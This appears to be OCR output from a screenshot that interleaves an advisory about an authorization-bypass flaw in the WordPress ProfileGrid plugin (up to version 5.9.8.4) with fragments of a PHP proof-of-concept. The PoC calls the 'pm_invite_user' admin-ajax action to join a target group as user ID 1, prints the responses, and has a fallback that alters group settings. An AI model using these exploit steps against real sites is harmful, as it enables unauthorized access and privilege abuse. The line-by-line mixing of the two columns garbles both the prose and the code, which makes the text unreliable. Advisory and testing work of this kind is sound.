
without authorization, bypassing
-
// Step 2: Join the target group using pm_inv
-
payment and access controls.
// This action allows adding any user to any 
-
$ajax_url
=
$target_url
.
'/wp-admin/admin-aj
-
Who is affected by this
-
vulnerability?
// Attempt 1: Use pm_invite_user to add ourse
-
$invite_data
Identifying vulnerable installations
=
array
(
-
'action'
=>
'pm_invite_user'
,
-
'group_id'
=>
$target_group_id
,
Any WordPress site using
-
'user_id'
=>
1
,
// Try user ID 1 (admin)
-
ProfileGrid versions up to and
'invite_status'
=>
1
// 1 = accepted, by
-
including 5.9.8.4 is affected.
)
;
-
Administrators should check their
-
$response
=
send_authenticated_request
(
$ajax_
-
plugin version and update if they
echo
"[+] Response from pm_invite_user: HTTP 
-
are running a vulnerable version.
echo
"[+] Body: "
.
substr
(
$response
[
'body'
]
,
-
-
How can I check if my site
// Attempt 2: If the above fails, try pm_grou
-
is vulnerable?
// This modifies group settings to allow anyo
-
$group_options
=
array
(
-
Steps to verify plugin version